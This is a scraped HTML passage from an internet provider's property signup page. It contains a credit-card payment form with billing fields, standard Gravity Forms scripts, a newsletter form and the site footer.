							</div></div></div></fieldset><div id="field_43_46" class="gfield gfield--type-html gfield--input-type-html gfield--width-full payrix-container gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_above gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class="form-inner form-box gigamonster"><h3>Credit Card</h3></div>
<div class="payrix-fields-container">
  <div class="name-container">
    <label for="name">
      Name On Card
    </label>
    <!-- Div for name field iframe  -->
    <div id="name" class="form-row">
    </div>
  </div>
   <div class="card-number-container">
    <label for="number">
      Card Number
    </label>
    <!-- Div for number field iframe  -->
    <div id="number" class="form-row">
    </div>
  </div>
  <div class="expiration-container">
    <label for="expiration">
      Exp. Date
    </label>
    <!-- Div for expiration field iframe -->
    <div id="expiration" class="form-row">
    </div>
  </div>
  <div class="cvv-container">
    <label for="cvv">
      Security Code
    </label>
    <!-- Div for cvv field iframe -->
    <div id="cvv" class="form-row">
    </div>
  </div>
</div>
</div><fieldset id="field_43_69" class="gfield gfield--type-checkbox gfield--type-choice gfield--input-type-checkbox gfield--width-full field_sublabel_above gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Different Billing Address</legend><div class='ginput_container ginput_container_checkbox'><div class='gfield_checkbox ' id='input_43_69'><div class='gchoice gchoice_43_69_1'>
								<input class='gfield-choice-input' name='input_69.1' type='checkbox'  value='My billing address is different than the property address'  id='choice_43_69_1'   />
								<label for='choice_43_69_1' id='label_43_69_1' class='gform-field-label gform-field-label--type-inline'>My billing address is different than the property address</label>
							</div></div></div></fieldset><div id="field_43_61" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_above gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_43_61'>Billing Street Address<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_61' id='input_43_61' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_43_63" class="gfield gfield--type-text gfield--input-type-text gfield--width-half gfield_contains_required field_sublabel_above gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_43_63'>Billing City<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_63' id='input_43_63' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_43_70" class="gfield gfield--type-select gfield--input-type-select gfield--width-half gfield_contains_required field_sublabel_above gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_43_70'>Billing State<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_70' id='input_43_70' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected'></option><option value='AL' >AL</option><option value='AK' >AK</option><option value='AS' >AS</option><option value='AZ' >AZ</option><option value='AR' >AR</option><option value='CA' >CA</option><option value='CO' >CO</option><option value='CT' >CT</option><option value='DE' >DE</option><option value='DC' >DC</option><option value='FL' >FL</option><option value='GA' >GA</option><option value='GU' >GU</option><option value='HI' >HI</option><option value='ID' >ID</option><option value='IL' >IL</option><option value='IN' >IN</option><option value='IA' >IA</option><option value='KS' >KS</option><option value='KY' >KY</option><option value='LA' >LA</option><option value='ME' >ME</option><option value='MD' >MD</option><option value='MA' >MA</option><option value='MI' >MI</option><option value='MN' >MN</option><option value='MS' >MS</option><option value='MO' >MO</option><option value='MT' >MT</option><option value='NE' >NE</option><option value='NV' >NV</option><option value='NH' >NH</option><option value='NJ' >NJ</option><option value='NM' >NM</option><option value='NY' >NY</option><option value='NC' >NC</option><option value='ND' >ND</option><option value='MP' >MP</option><option value='OH' >OH</option><option value='OK' >OK</option><option value='OR' >OR</option><option value='PA' >PA</option><option value='PR' >PR</option><option value='RI' >RI</option><option value='SC' >SC</option><option value='SD' >SD</option><option value='TN' >TN</option><option value='TX' >TX</option><option value='VI' >VI</option><option value='UT' >UT</option><option value='VT' >VT</option><option value='VA' >VA</option><option value='WA' >WA</option><option value='WV' >WV</option><option value='WI' >WI</option><option value='WY' >WY</option></select></div></div><div id="field_43_65" class="gfield gfield--type-text gfield--input-type-text gfield--width-half gfield_contains_required field_sublabel_above gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_43_65'>Billing Zip<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_65' id='input_43_65' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_43_62" class="gfield gfield--type-text gfield--input-type-text gfield--width-half field_sublabel_above gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_43_62'>Unit</label><div class='ginput_container ginput_container_text'><input name='input_62' id='input_43_62' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_43_51" class="gfield gfield--type-html gfield--input-type-html gfield--width-full gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_above gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><p>Valid payment method received.</p></div><div id="field_43_59" class="gfield gfield--type-text gfield--input-type-text gfield--width-full field_sublabel_above gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_43_59'>Payment Transaction ID</label><div class='ginput_container ginput_container_text'><input name='input_59' id='input_43_59' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_43_48" class="gfield gfield--type-text gfield--input-type-text gfield--width-full field_sublabel_above gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_43_48'>Payment Token</label><div class='ginput_container ginput_container_text'><input name='input_48' id='input_43_48' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_43_49" class="gfield gfield--type-text gfield--input-type-text gfield--width-full field_sublabel_above gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_43_49'>Payment ID</label><div class='ginput_container ginput_container_text'><input name='input_49' id='input_43_49' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_43_50" class="gfield gfield--type-text gfield--input-type-text gfield--width-full field_sublabel_above gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_43_50'>Payment Customer ID</label><div class='ginput_container ginput_container_text'><input name='input_50' id='input_43_50' type='text' value='' class='large'      aria-invalid="false"   /></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_43' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> <input type='hidden' name='gform_ajax' value='form_id=43&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=7d5bb096d47454db3aaaf63aacb98842' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_43' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_43' id='gform_theme_43' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_43' id='gform_style_settings_43' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_43' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='43' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_43' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_43' id='gform_target_page_number_43' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_43' id='gform_source_page_number_43' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="250"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_43' id='gform_ajax_frame_43' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 43, 'https://zentrointernet.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_43').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_43');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_43').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){form_content.find('form').css('opacity', 0);jQuery('#gform_wrapper_43').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_43').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_43').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_43').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_43').val();gformInitSpinner( 43, 'https://zentrointernet.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [43, current_page]);window['gf_submitting_43'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_43').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_43').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [43]);window['gf_submitting_43'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_43').text());}else{jQuery('#gform_43').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "43", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_43" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_43";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_43" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 43, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
				
				</div>
			</div>
		</div>
				<script>
			jQuery('document').ready(function() {
				jQuery('#input_43_35').attr('value','4155 N Knox Ave');
				jQuery('#input_43_37').attr('value','Chicago');
				// jQuery('.address_state select option[value="IL"]').attr("selected","selected");
				jQuery('#input_43_38').attr('value','IL');
				jQuery('#input_43_39').attr('value','60641');
				jQuery('#input_43_43').attr('value','');
				jQuery('#input_43_44').attr('value','');
				jQuery('#input_43_45').attr('value','');
			});
		</script>
		
  </div>

  
  <div class="section-4 addition-bg">
    <div class="container">
      <div class="ser-sec">
        <h2 class="fancy-title"><span>Optimize Your Experience</span></h2>
        <div class="ser-banner">
          <div class="feature-main">
                      </div>
          <!--end row-->
        </div>
        <!--end ser-banner-->
      </div>
      <!--end ser-sec-->
    </div>
    <!--end container-->
  </div>
  <!-- <div class="section-5 property-logo-bg">

            </div>
      </div>
    </div>
  </div> -->
</div>















<footer class="footer" id="footer">
    <div class="footer-top-section">
        <div class="big-container">
            <div class="row-col">
                                <div class="footer-col">
                                            <div class="footer-col-inner">
                                                            <div class="title">Contact</div>                            <div class="footer-inner">
                                                                    <div class="footer-logo">
                                        <a href="https://zentrointernet.com/"
                                           target="_self">
                                            <img src="https://zentrointernet.com/wp-content/uploads/2023/01/Zentro_Footer_Logo.svg" alt="Zentro_Footer_Logo"/>
                                        </a>
                                    </div>
                                                                                                    <div class="address">420 N. May Street<br/>Chicago, IL 60642</div>
                                                                                                    <div class="phone_number-wrap">
                                                                                                                            <div class="phone-number">Office:
                                                <a href="tel:8779368761"
                                                   target="_self">877-ZENTRO-1</a>
                                            </div>
                                        
                                    </div>
                                                                                                    <div class="footer-column1-additional-html"><p style='margin-top: 20px;'><iframe border="0" frameborder="0" style="border: 0; height: 50px; width:240px;" src="https://seal-chicago.bbb.org/frame/gray-seal-200-42-whitetxt-bbb-88599433.png?chk=4D00C50AC9"></iframe></p>

<p><img src="/wp-content/uploads/2024/10/INC-5000-01.png" width=90 alt="Inc 5000"></p></div>                            </div>
                        </div>
                                    </div>
                <div class="footer-col">
                                            <div class="footer-col-inner">
                                                            <div class="title">Navigate</div>                            <div class="footer-inner">
                                <div class="menu-footer-navigate-menu-container"><ul id="menu-footer-navigate-menu" class="menu"><li id="menu-item-23451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23451"><a href="https://zentrointernet.com/services/">Services</a></li>
<li id="menu-item-23450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23450"><a href="https://zentrointernet.com/about/">About</a></li>
<li id="menu-item-64086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64086"><a href="https://zentrointernet.com/zen-rewards/">Refer a Friend</a></li>
<li id="menu-item-41077" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-41077"><a href="https://zentrointernet.com/blog/">Blog</a></li>
<li id="menu-item-24025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24025"><a href="https://zentrointernet.com/career/">Careers</a></li>
<li id="menu-item-42640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42640"><a href="https://zentrointernet.com/support/">Help</a></li>
</ul></div>                            </div>
                        </div>
                                    </div>
                <div class="footer-col">
                                            <div class="footer-col-inner">
                                                            <div class="title">Support</div>                            <div class="footer-inner">
                                <div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-18012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18012"><a href="https://zentrointernet.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-18013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18013"><a href="https://zentrointernet.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-18010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18010"><a href="https://zentrointernet.com/dmca/">Notice of Copyright Infringement</a></li>
<li id="menu-item-18015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18015"><a target="_blank" href="http://myportal.zentrointernet.com">My Zentro Portal</a></li>
<li id="menu-item-64052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64052"><a href="https://status.zentrointernet.com">Network Status</a></li>
<li id="menu-item-64757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64757"><a href="https://zentrointernet.com/accessibility/">Accessibility</a></li>
</ul></div>                            </div>
                        </div>
                                    </div>
                <div class="footer-col">
                                        <div class="footer-col-inner">
                                                    <div class="title">Newsletter</div>                        <div class="footer-inner">
                                                            <div class="newslettre-section">
                                                                            <div class="newsletter-description">Want to stay in the loop on <br/>the latest happenings?</div>                                    
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_16' ><div id='gf_16' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_16' id='gform_16'  action='/4155-n-knox-ave-chicago-il-60641/#gf_16' data-formid='16' novalidate><div class='gf_invisible ginput_recaptchav3' data-sitekey='6Lc4E_MjAAAAAF6nRKLi5CMChLzFXjev5EkHVqC2' data-tabindex='0'><input id="input_92cb528243734bfe6ab40e29c8c30ac4" class="gfield_recaptcha_response" type="hidden" name="input_92cb528243734bfe6ab40e29c8c30ac4" value=""/></div>
                        <div class='gform-body gform_body'><ul id='gform_fields_16' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_16_1" class="gfield gfield--type-email field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_16_1'>Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_16_1' type='email' value='' class='medium'   placeholder='email'  aria-invalid="false"  />
                        </div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_16' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Subscribe'  /> <input type='hidden' name='gform_ajax' value='form_id=16&amp;title=&amp;description=&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=12cc96ae1d1cc58868e4e509f45899cd' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_16' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_16' id='gform_theme_16' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_16' id='gform_style_settings_16' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_16' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='16' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_16' value='WyJbXSIsImQ1NDgwYmZhZWU4NDJiMjg2NmY2ZmZjYWY2ZjFhZmZmIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_16' id='gform_target_page_number_16' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_16' id='gform_source_page_number_16' value='1' />
            <input type='hidden' name='gform_field_values' value='check=First+Choice%2CSecond+Choice' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="100"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_16' id='gform_ajax_frame_16' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 16, 'https://zentrointernet.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_16').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_16');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_16').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_16').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_16').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_16').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_16').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_16').val();gformInitSpinner( 16, 'https://zentrointernet.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [16, current_page]);window['gf_submitting_16'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_16').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_16').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [16]);window['gf_submitting_16'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_16').text());}else{jQuery('#gform_16').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "16", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_16" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_16";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_16" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 16, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
                                </div>
                                                    </div>
                                            </div>
                </div>
            </div>
            <!--end row-->
        </div>
        <div class="footer-bottom-section">
            <div class="big-container">
                <div class="footer-bottom-inner">
                                            <div class="copyright">© 2026 Zentro. All rights reserved.</div>                                            <div class="social-list">
                                                            <div class="social-item">
                                    <a href="https://www.yelp.com/biz/zentro-chicago" target="_blank"><i class="fa fa-yelp"></i></a>
                                </div>
                                                            <div class="social-item">
                                    <a href="https://zentrointernet.com" target="_blank"><i class="fa fa-google"></i></a>
                                </div>
                                                            <div class="social-item">
                                    <a href="https://www.linkedin.com/company/zentrointernet/" target="_blank"><i class="fa fa-linkedin"></i></a>
                                </div>
                                                            <div class="social-item">
                                    <a href="https://www.facebook.com/profile.php?id=100089129995785" target="_blank"><i class="fa fa-facebook"></i></a>
                                </div>
                                                    </div>
                                    </div>
            </div>
        </div>
    </div>
    <!--end container-->
</footer><!-- #site-footer -->
<script>
    jQuery(function ($) {
        $('.search-input-desktop').each(function () {
            $(this).data('placeholder', $(this).attr('placeholder'));
        });

        if ($("#site-header-main").hasClass("enable_highlight_bar") && $("#site-header-main.enable_highlight_bar.close").length == 0) {
            $("#site-content").addClass("highlightbar");
        }

        $(".close_highlight_bar").on("click", function () {
            $(".highlight_bar").addClass("close");
            $(".header-main.enable_highlight_bar").addClass("close");
            $("#site-content.highlightbar").addClass("close");
            var cookieValue = jQuery.cookie("highlight_cookie", "1", {
                path: '/'
            });
            setTimeout(function () {
                $(".highlight_bar.close").remove();
            }, 1000);
        })


        function changePlaceholder() {
            if ($(window).width() <= 640) {
                $('.search-input-desktop').attr('placeholder', 'Start Typing Your Address');
            } else {
                $('.search-input-desktop').each(function () {
                    $(this).attr('placeholder', $(this).data('placeholder'));
                });
            }
        }

        $(window).resize(changePlaceholder).trigger('resize');
    });
</script>

<div id="service-popup" class="lity-hide">
    <div class="service-search-popup">
        <div id="main-search-header" class="search-form-bg">
            <div class="search-bg">
                <form id="location-search-footer-form">
                    <div class="property-search-form">
                        <input type="text" class="search-input search-input-desktop ew-search-input-current"
                               id="location-search-footer-input"
                               placeholder="Start typing your address"
                               autofocus>
                        <div class="search-btn">
                            <input type="hidden" id="location_search_form_nonce" name="location_search_form_nonce" value="a34efc4a0a" /><input type="hidden" name="_wp_http_referer" value="/4155-n-knox-ave-chicago-il-60641/" />                            <button type="button" class="submit location-search-button" id="location-search-footer-submit-button"
                                    value="">Check for service
                            </button>
                        </div>
                    </div>
                    <div>
                    </div>
                    <div id="map" style="display: none;"></div>
                    <div class="findProvider__message"></div>
                </form>
            </div><!-- search-bg -->
            <div class="findProvider__loading">
                <div class="lds-ripple">
                    <div></div>
                    <div></div>
                </div>
            </div>
        </div><!-- search-form-bg -->
    </div>
</div>

<!---
<div id="contact_popup" class="contact_popup_wrap">
	<div id="contact_header" class="contact_header_wrap">
		<i class="fa fa-commenting" aria-hidden="true"></i>
	</div>
	<div id="contact_form_container" class="contact_form_container_wrap">
		
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework popup_wrapper' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_10' style='display:none'><div id='gf_10' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_10' id='gform_10' class='popup' action='/4155-n-knox-ave-chicago-il-60641/#gf_10' data-formid='10' novalidate><div class='gf_invisible ginput_recaptchav3' data-sitekey='6Lc4E_MjAAAAAF6nRKLi5CMChLzFXjev5EkHVqC2' data-tabindex='0'><input id="input_aad7e94068a873bc06ed3ec27580d45f" class="gfield_recaptcha_response" type="hidden" name="input_aad7e94068a873bc06ed3ec27580d45f" value=""/></div>
                        <div class='gform-body gform_body'><ul id='gform_fields_10' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_10_1" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_above hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_10_1'>First Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_10_1' type='text' value='' class='large'    placeholder='First Name' aria-required="true" aria-invalid="false"   /></div></li><li id="field_10_8" class="gfield gfield--type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_above hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_10_8'>Last Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_8' id='input_10_8' type='text' value='' class='large'    placeholder='Last Name' aria-required="true" aria-invalid="false"   /></div></li><li id="field_10_2" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_10_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_10_2' type='email' value='' class='large'   placeholder='Email*' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_10_5" class="gfield gfield--type-select gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_10_5'>Please Select One of The Following<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_5' id='input_10_5' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Reason for contacting</option><option value='Support' >Support</option><option value='Sales' >Sales</option><option value='Employment' >Employment</option><option value='Billing' >Billing</option><option value='Feedback' >Feedback</option><option value='Emergency Notification' >Emergency Notification</option></select></div></li><li id="field_10_6" class="gfield gfield--type-checkbox gfield--type-choice emergency gfield_contains_required field_sublabel_below gfield--has-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text gfield_label_before_complex' >By submitting this form, I understand my account will be charged an additional fee of $250, unless I represent a business customer.  Please note that this submission will immediately notify an Engineer to investigate your connection and any issues therewith.  Alternatively, please select Support from the above options, which can assist between the hours of 9 am and 9 pm, 7 days per week.  Thanks for using Everywhere Wireless.<span class="gfield_required"><span class="gfield_required 